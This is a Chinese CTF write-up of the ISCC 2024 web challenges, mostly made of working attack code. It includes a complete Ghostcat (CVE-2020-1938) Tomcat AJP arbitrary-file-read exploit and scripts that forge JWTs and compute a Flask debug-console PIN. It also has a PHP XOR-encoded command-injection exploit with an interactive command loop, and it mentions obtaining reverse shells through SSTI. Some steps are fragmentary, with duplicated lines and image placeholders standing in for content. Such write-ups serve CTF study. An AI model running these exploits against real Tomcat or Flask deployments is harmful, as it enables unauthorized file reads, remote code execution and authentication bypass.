ISCC2024个人挑战赛WP-WEB
(非官方解,以下内容均互联网收集的信息和个人思路,仅供学习参考)

还没想好名字的塔防游戏
GET /world.js HTTP/1.1
Host: 101.200.138.180:17345
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Mystic Defense War: The Secret of Guardian Towers and Magical Monsters
Eagles Sculpt Clouds Silver Lakes Glitter Wolves Whisper Moonlight
ISCC{MDWTSGTMMESCSLGWWM}
游戏英文名和提示的所有英文大写拼起来就是flag
代码审计
和这个思路基本吻合
De1ctf之SSRF ME多种方法-CSDN博客
原神启动
 、
、

随便访问了一个路径,显示文件不存在,404错误,下面给出了Apache Tomcat的版本8.5.32

可以看到这个版本存在CVE漏洞
CVE-2020-1938 任意文件读取
拿通用Poc就能打。
import struct
def pack_string(s):
if s is None:
return struct.pack(">h", -1)
l = len(s)
return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):
size = struct.calcsize(fmt)
buf = stream.read(size)
return struct.unpack(fmt, buf)
def unpack_string(stream):
size, = unpack(stream, ">h")
if size == -1: # null string
return None
res, = unpack(stream, "%ds" % size)
stream.read(1) # \0
return res
class NotFoundException(Exception):
pass
class AjpBodyRequest(object):
# server == web server, container == servlet
SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
MAX_REQUEST_LENGTH = 8186
def __init__(self, data_stream, data_len, data_direction=None):
self.data_stream = data_stream
self.data_len = data_len
self.data_direction = data_direction
def serialize(self):
data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)
if len(data) == 0:
return struct.pack(">bbH", 0x12, 0x34, 0x00)
else:
res = struct.pack(">H", len(data))
res += data
if self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:
header = struct.pack(">bbH", 0x12, 0x34, len(res))
else:
header = struct.pack(">bbH", 0x41, 0x42, len(res))
return header + res
def send_and_receive(self, socket, stream):
while True:
data = self.serialize()
socket.send(data)
r = AjpResponse.receive(stream)
while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code != AjpResponse.SEND_HEADERS:
r = AjpResponse.receive(stream)
if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:
break
class AjpForwardRequest(object):
_, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH, MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(28)
REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT': PUT, 'DELETE': DELETE, 'TRACE': TRACE}
# server == web server, container == servlet
SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
COMMON_HEADERS = ["SC_REQ_ACCEPT",
"SC_REQ_ACCEPT_CHARSET", "SC_REQ_ACCEPT_ENCODING", "SC_REQ_ACCEPT_LANGUAGE", "SC_REQ_AUTHORIZATION",
"SC_REQ_CONNECTION", "SC_REQ_CONTENT_TYPE", "SC_REQ_CONTENT_LENGTH", "SC_REQ_COOKIE", "SC_REQ_COOKIE2",
"SC_REQ_HOST", "SC_REQ_PRAGMA", "SC_REQ_REFERER", "SC_REQ_USER_AGENT"
]
ATTRIBUTES = ["context", "servlet_path", "remote_user", "auth_type", "query_string", "route", "ssl_cert", "ssl_cipher", "ssl_session", "req_attribute", "ssl_key_size", "secret", "stored_method"]
def __init__(self, data_direction=None):
self.prefix_code = 0x02
self.method = None
self.protocol = None
self.req_uri = None
self.remote_addr = None
self.remote_host = None
self.server_name = None
self.server_port = None
self.is_ssl = None
self.num_headers = None
self.request_headers = None
self.attributes = None
self.data_direction = data_direction
def pack_headers(self):
self.num_headers = len(self.request_headers)
res = ""
res = struct.pack(">h", self.num_headers)
for h_name in self.request_headers:
if h_name.startswith("SC_REQ"):
code = AjpForwardRequest.COMMON_HEADERS.index(h_name) + 1
res += struct.pack("BB", 0xA0, code)
else:
res += pack_string(h_name)
res += pack_string(self.request_headers[h_name])
return res
def pack_attributes(self):
res = b""
for attr in self.attributes:
a_name = attr['name']
code = AjpForwardRequest.ATTRIBUTES.index(a_name) + 1
res += struct.pack("b", code)
if a_name == "req_attribute":
aa_name, a_value = attr['value']
res += pack_string(aa_name)
res += pack_string(a_value)
else:
res += pack_string(attr['value'])
res += struct.pack("B", 0xFF)
return res
def serialize(self):
res = ""
res = struct.pack("bb", self.prefix_code, self.method)
res += pack_string(self.protocol)
res += pack_string(self.req_uri)
res += pack_string(self.remote_addr)
res += pack_string(self.remote_host)
res += pack_string(self.server_name)
res += struct.pack(">h", self.server_port)
res += struct.pack("?", self.is_ssl)
res += self.pack_headers()
res += self.pack_attributes()
if self.data_direction == AjpForwardRequest.SERVER_TO_CONTAINER:
header = struct.pack(">bbh", 0x12, 0x34, len(res))
else:
header = struct.pack(">bbh", 0x41, 0x42, len(res))
return header + res
def parse(self, raw_packet):
stream = StringIO(raw_packet)
self.magic1, self.magic2, data_len = unpack(stream, "bbH")
self.prefix_code, self.method = unpack(stream, "bb")
self.protocol = unpack_string(stream)
self.req_uri = unpack_string(stream)
self.remote_addr = unpack_string(stream)
self.remote_host = unpack_string(stream)
self.server_name = unpack_string(stream)
self.server_port = unpack(stream, ">h")
self.is_ssl = unpack(stream, "?")
self.num_headers, = unpack(stream, ">H")
self.request_headers = {}
for i in range(self.num_headers):
code, = unpack(stream, ">H")
if code > 0xA000:
h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]
else:
h_name = unpack(stream, "%ds" % code)
stream.read(1) # \0
h_value = unpack_string(stream)
self.request_headers[h_name] = h_value
def send_and_receive(self, socket, stream, save_cookies=False):
res = []
i = socket.sendall(self.serialize())
if self.method == AjpForwardRequest.POST:
return res
r = AjpResponse.receive(stream)
assert r.prefix_code == AjpResponse.SEND_HEADERS
res.append(r)
if save_cookies and 'Set-Cookie' in r.response_headers:
self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']
# read body chunks and end response packets
while True:
r = AjpResponse.receive(stream)
res.append(r)
if r.prefix_code == AjpResponse.END_RESPONSE:
break
elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:
continue
else:
raise NotImplementedError
break
return res
class AjpResponse(object):
_,_,_,SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)
COMMON_SEND_HEADERS = [
"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",
"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"
]
def parse(self, stream):
# read headers
self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")
if self.prefix_code == AjpResponse.SEND_HEADERS:
self.parse_send_headers(stream)
elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:
self.parse_send_body_chunk(stream)
elif self.prefix_code == AjpResponse.END_RESPONSE:
self.parse_end_response(stream)
elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:
self.parse_get_body_chunk(stream)
else:
raise NotImplementedError
def parse_send_headers(self, stream):
self.http_status_code, = unpack(stream, ">H")
self.http_status_msg = unpack_string(stream)
self.num_headers, = unpack(stream, ">H")
self.response_headers = {}
for i in range(self.num_headers):
code, = unpack(stream, ">H")
if code <= 0xA000: # custom header
h_name, = unpack(stream, "%ds" % code)
stream.read(1) # \0
h_value = unpack_string(stream)
else:
h_name = AjpResponse.COMMON_SEND_HEADERS[code-0xA001]
h_value = unpack_string(stream)
self.response_headers[h_name] = h_value
def parse_send_body_chunk(self, stream):
self.data_length, = unpack(stream, ">H")
self.data = stream.read(self.data_length+1)
def parse_end_response(self, stream):
self.reuse, = unpack(stream, "b")
def parse_get_body_chunk(self, stream):
rlen, = unpack(stream, ">H")
return rlen
@staticmethod
def receive(stream):
r = AjpResponse()
r.parse(stream)
return r
import socket
def prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):
fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)
fr.method = method
fr.protocol = "HTTP/1.1"
fr.req_uri = req_uri
fr.remote_addr = target_host
fr.remote_host = None
fr.server_name = target_host
fr.server_port = 80
fr.request_headers = {
'SC_REQ_ACCEPT': 'text/html',
'SC_REQ_CONNECTION': 'keep-alive',
'SC_REQ_CONTENT_LENGTH': '0',
'SC_REQ_HOST': target_host,
'SC_REQ_USER_AGENT': 'Mozilla',
'Accept-Encoding': 'gzip, deflate, sdch',
'Accept-Language': 'en-US,en;q=0.5',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
fr.is_ssl = False
fr.attributes = []
return fr
class Tomcat(object):
def __init__(self, target_host, target_port):
self.target_host = target_host
self.target_port = target_port
self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.socket.connect((target_host, target_port))
self.stream = self.socket.makefile("rb", bufsize=0)
def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
self.req_uri = req_uri
self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))
print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
if user is not None and password is not None:
self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).encode('base64').replace('\n', '')
for h in headers:
self.forward_request.request_headers[h] = headers[h]
for a in attributes:
self.forward_request.attributes.append(a)
responses = self.forward_request.send_and_receive(self.socket, self.stream)
if len(responses) == 0:
return None, None
snd_hdrs_res = responses[0]
data_res = responses[1:-1]
if len(data_res) == 0:
print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
return snd_hdrs_res, data_res
'''
javax.servlet.include.request_uri
javax.servlet.include.path_info
javax.servlet.include.servlet_path
'''
import argparse
parser = argparse.ArgumentParser()
parser.add_argument("target", type=str, help="Hostname or IP to attack")
parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
args = parser.parse_args()
t = Tomcat(args.target, args.port)
_,data = t.perform_request('/asdf',attributes=[
{'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
{'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
{'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
])
print('----------------------------')
print("".join([d.data for d in data]))

前面题目提示了flag在flag.txt,但根目录的flag.txt是假的flag,那么可以去Java的WEB默认目录WEB-INF找,发现在/WEB-INF/flag.txt下
python2 1.py -101.200.138.180 -p 8009 -f /WEB-INF/flag.txt
Flask中的pin值计算
要计算flask pin的码,首先拿到几个参数,按以下步骤,
1、先看源码 L2dldHVzZXJuYW1l,解密/getusername,问田螺“告诉我username是什么”,拿到username是pincalculate
访问该路由输入app之后提示访问/crawler,需要在1秒内计算,写个代码,
import requests
url1='http://101.200.138.180:10006/crawler?answer='
url='http://101.200.138.180:10006/get_expression'
s = requests.Session()
res=s.get(url)
math=res.text.split('"')
math1=math[3].replace("\\u00d7",'*').replace('\\u00f7','/')
result = eval(math1)
result=str(result)
res2=s.get(url1+result)
print(res2.text)
得到结果
<h1>/usr/local/lib/python3.11/site-packages/flask/app.py</h1>
<h1>uuidnode_mac位于/woddenfish</h1>
2、继续访问/woddenfish路由,点击多少次都是显示公德不足,查看一下源码拿到jwt是eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiZG9uYXRlIiwicXVhbnRpdHkiOjF9.gT7yG_zYb22iGVXcGtSVzYr-fAeb_Nyv4KbeH3Ez8hc,解jwt得到{ "name": "donate","quantity": 1},代码获取公德值是这一段
document.querySelector('h1').textContent = '当前功德:' + data.gongde;
document.querySelectorAll('h1')[1].textContent = data.message;
那么我们要先将donate换成gongde,然后quantity设置很大,根据源码jwt的key是ISCC_muyu_2024
构造jwt如下,拿到jwt为eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiZ29uZ2RlIiwicXVhbnRpdHkiOjEwMDAwMDAwMDAwMDAwMDAwMH0.x6-VS-GxFVLdgjkP6eDWWg1qSuFBe6hZntt5GHUysho

然后传jwt,得到了,佛曰:功德圆满。地址02:42:ac:18:00:02:,机器码提示给你了/machine_id
3、继续访问/machine_id路由,点一下vip拿到一个jwt,点supervip身份无法匹配,解jwt是
{
"exp": 1714575775,
"iat": 1714572175,
"jti": "XAPsSANxSpKZ_nnYpP8C7A",
"nbf": 1714572175,
"role": "member",
"username": "ISCCmember"
}
需要改role为supervip才行,使用脚本构造jwt
from json import loads, dumps
from jwcrypto.common import base64url_encode, base64url_decode
def topic(topic):
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
print(parsed_payload)
parsed_payload["role"] = "vip"
print(dumps(parsed_payload, separators=(',', ':')))
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
print(fake_payload)
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"} '
print(topic('eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTQ1NzU1MjEsImlhdCI6MTcxNDU3MTkyMSwianRpIjoiQVk0NzVNb3RETHNsSENpbUxtR3JXQSIsIm5iZiI6MTcxNDU3MTkyMSwicm9sZSI6Im1lbWJlciIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9.YVvAH0_4EeqHYJul89B8xEa8RxlNarw5xdmPldPPtshmcU6LLQjvC28Cj6J1XnEFls83jCi9XRXSY-50f4jHO7z9WHjDszJoQ6F6MXtmGzsAaLfoJBwKkeGMvs_0zMlE9vNBHVrNMOXPf30UZUMtWgyUiVZp33ugkfujWhGTECdd2lH6xQ9FfzhpG5t3nk6UNVY4Z7KenqZ_UybP1FqRhLdRu1dGsSHqXWtzInVsJcHKlwEw9BGtp3S0IG2wWUBEl0q19b1mNRVXKvnWrTWf9DPImOIhnGZVAMvG8p4QCx6KZdVhpbA1g4-pmjf4PsyvQwdxo1uh5uEx-Xej-gBYzQ'))
#{" eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTQ1NzU1MjEsImlhdCI6MTcxNDU3MTkyMSwianRpIjoiQVk0NzVNb3RETHNsSENpbUxtR3JXQSIsIm5iZiI6MTcxNDU3MTkyMSwicm9sZSI6InZpcCIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9.":"","protected":"eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9", "payload":"eyJleHAiOjE3MTQ1NzU1MjEsImlhdCI6MTcxNDU3MTkyMSwianRpIjoiQVk0NzVNb3RETHNsSENpbUxtR3JXQSIsIm5iZiI6MTcxNDU3MTkyMSwicm9sZSI6Im1lbWJlciIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9","signature":"YVvAH0_4EeqHYJul89B8xEa8RxlNarw5xdmPldPPtshmcU6LLQjvC28Cj6J1XnEFls83jCi9XRXSY-50f4jHO7z9WHjDszJoQ6F6MXtmGzsAaLfoJBwKkeGMvs_0zMlE9vNBHVrNMOXPf30UZUMtWgyUiVZp33ugkfujWhGTECdd2lH6xQ9FfzhpG5t3nk6UNVY4Z7KenqZ_UybP1FqRhLdRu1dGsSHqXWtzInVsJcHKlwEw9BGtp3S0IG2wWUBEl0q19b1mNRVXKvnWrTWf9DPImOIhnGZVAMvG8p4QCx6KZdVhpbA1g4-pmjf4PsyvQwdxo1uh5uEx-Xej-gBYzQ"}
使用构造好的传参
GET /vipprice?token={"eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTQ1NzU1MjEsImlhdCI6MTcxNDU3MTkyMSwianRpIjoiQVk0NzVNb3RETHNsSENpbUxtR3JXQSIsIm5iZiI6MTcxNDU3MTkyMSwicm9sZSI6InZpcCIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9.":"","protected":"eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9","payload":"eyJleHAiOjE3MTQ1NzU1MjEsImlhdCI6MTcxNDU3MTkyMSwianRpIjoiQVk0NzVNb3RETHNsSENpbUxtR3JXQSIsIm5iZiI6MTcxNDU3MTkyMSwicm9sZSI6Im1lbWJlciIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9","signature":"YVvAH0_4EeqHYJul89B8xEa8RxlNarw5xdmPldPPtshmcU6LLQjvC28Cj6J1XnEFls83jCi9XRXSY-50f4jHO7z9WHjDszJoQ6F6MXtmGzsAaLfoJBwKkeGMvs_0zMlE9vNBHVrNMOXPf30UZUMtWgyUiVZp33ugkfujWhGTECdd2lH6xQ9FfzhpG5t3nk6UNVY4Z7KenqZ_UybP1FqRhLdRu1dGsSHqXWtzInVsJcHKlwEw9BGtp3S0IG2wWUBEl0q19b1mNRVXKvnWrTWf9DPImOIhnGZVAMvG8p4QCx6KZdVhpbA1g4-pmjf4PsyvQwdxo1uh5uEx-Xej-gBYzQ"}
得到结果"welcome_to_iscc_club",应该就是supervip的key,用flask_session_cookie_manager3.py
python flask_session_cookie_manager3.py encode -s "welcome_to_iscc_club" -t "{'role': 'supervip'}"
伪造成 eyJyb2xlIjoic3VwZXJ2aXAifQ.ZjIBhQ.2jMkekdDuFQCN5L61z9ee0C0Big,改cookie 后点supervip得到
acff8a1c-6825-4b9b-b8e1-8983ce1a8b94,这就是machine-id了,自此我们都拿到了
username:pincalculate
modname:flask.app #默认
appname:Flask #默认
app.py绝对路径:/usr/local/lib/python3.11/site-packages/flask/app.py
uuidnode mac:2485378351106 #
machine_id 机器码:acff8a1c-6825-4b9b-b8e1-8983ce1a8b94
pin脚本跑一下
import hashlib
from itertools import chain
probably_public_bits = [
'pincalculate',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.11/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485378351106',# str(uuid.getnode()), /sys/class/net/ens33/address
'acff8a1c-6825-4b9b-b8e1-8983ce1a8b94'# get_machine_id(), /etc/machine-id
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
#252-749-991
payload:http://101.200.138.180:10006/console?pin=252-749-991
Web 掉进阿帕奇的工资
- 前台功能点测试,发现通过重置密保1取得manager身份登录后台


- 对功能点进行测试,发现工资页面是异或的命令执行,编写exp反弹shell

- 信息搜集发现有一个部分的Docfile,结合题意深入阴暗面,猜测需要横向。
- 反弹shell之后,用PHP CLI构造一个GET请求,得到响应验证的确是一个nginx服务,访问/flag拿到flag:
php -r "\$url = 'http://secret.host/flag'; \$options = ['http' => ['ignore_errors' => true]]; \$context = stream_context_create(\$options); \$content = file_get_contents(\$url, false, \$context); if (\$content !== false) { echo \$content; } else { echo 'Failed to fetch content.'; }"
Exp
import requests
from bs4 import BeautifulSoup
import re
headers = {
"Origin": "http://101.200.138.180:60000",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36",
}
cookies = {
"PHPSESSID": "",
}
preg_match = "flag|system|php|cat|sort|shell|\.| |'|\`|echo|\;|\(|\""
alphabet = [chr(i) for i in range(256)]
# print(alphabet)
alphabet = [c for c in alphabet if not re.match(preg_match, c)]
xor_alphabet = {}
for a in alphabet:
for b in alphabet:
if a == "'" or b == "'" or a == '"' or b == '"':
continue
c = chr(ord(a) ^ ord(b))
if not xor_alphabet.get(c):
xor_alphabet[c] = (a, b)
def xor_encode(payload):
s1 = ""
s2 = ""
for c in payload:
if c not in xor_alphabet:
raise Exception(f"Invalid character '{c}' in payload")
s1 += xor_alphabet[c][0]
s2 += xor_alphabet[c][1]
return s1, s2
def runcmd(cmd):
# URL and headers for the POST request
url = "http://101.200.138.180:60000/gongzi_iscc.php"
# Encoding the command
basic_salary, performance_coefficient = xor_encode(cmd)
# print(f"basic_salary: {basic_salary}")
# print(f"performance_coefficient: {performance_coefficient}")
# Preparing the POST data
data = {
"basicSalary": basic_salary,
"performanceCoefficient": performance_coefficient,
"calculate": "1",
}
# Sending the POST request
response = requests.post(url, headers=headers, cookies=cookies, data=data)
# print(response.text)
# Parse the HTML with BeautifulSoup
soup = BeautifulSoup(response.text, "html.parser")
# Extract the value from <div class="result-box">
result_box = soup.find("div", class_="result-box")
if result_box:
extracted_value = (
result_box.text.strip()
) # Using strip() to remove any surrounding whitespace
# Remove the input command from the output if it appears
return extracted_value
else:
return "None"
def get():
payload = f"php -r \"\\$base_url = 'http://secret.host/'; \\$query_string = ''; \\$url = \\$base_url . '?' . \\$query_string; \\$options = ['http' => ['ignore_errors' => true]]; \\$context = stream_context_create(\\$options); \\$response = @get_headers(\\$url, 1, \\$context); print_r(\\$response);\""
return runcmd(payload)
def main():
while True:
cmd = input(">>").strip()
if cmd == "exit":
break
print(runcmd(cmd))
if __name__ == "__main__":
main()


回来吧永远滴神




SSTI一把梭反弹shell:
跑出来payload并发送:

读到Flag[2]和Flag[1]
 源码dump下来,审计:
源码dump下来,审计:
栅栏解密:



与时俱进


